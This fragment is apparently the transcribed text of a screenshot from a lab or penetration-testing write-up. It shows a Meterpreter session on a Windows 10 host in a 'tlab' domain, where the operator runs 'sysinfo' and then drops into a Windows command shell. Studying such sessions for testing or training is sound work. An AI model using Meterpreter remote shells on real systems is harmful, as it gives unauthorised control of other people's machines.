 meterpreter > sysinfo
Computer        : DESKTOP01
OS              : Windows 10 (10.0 Build 19043).
Architecture    : x64
System Language : en_US
Domain          : tlab
Logged On Users : 10
Meterpreter     : x86/windows
meterpreter > shell
Process 5616 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19043.1165]
(c) Microsoft Corporation. All rights reserved.